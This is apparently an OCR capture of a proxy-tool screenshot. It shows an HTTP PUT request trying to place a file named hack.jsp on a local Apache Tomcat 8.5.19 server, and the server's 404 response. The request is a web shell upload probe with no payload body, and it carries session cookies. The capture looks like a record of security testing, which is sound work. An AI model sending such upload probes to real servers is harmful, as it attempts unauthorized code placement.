 请求
美化 Raw Hex \n
1 PUT /hack.jsp HTTP/1.1
2 Host: localhost:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: csrftoken=dTvmwDJ33nz7lEBzdX7z0EZfzaXZFS4VZoMiJxbqfZpQCsXV1oi7z1D8JmuU8zyo
; com.wibu.cm.webadmin.lang=zh-CN; remember-me=
bmluYToxNzIyMjQ2MTI1Nzg4OmRkMTVjNWNiODIwNzBjOTQ3OGViNjVkMGIyZjFlZGVj
9 Upgrade-Insecure-Requests: 1
响应
美化 Raw Hex 页面渲染 \n
HTTP Status 404 – Not Found
Type Status Report
Message /hack.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that
one exists.
Apache Tomcat/8.5.19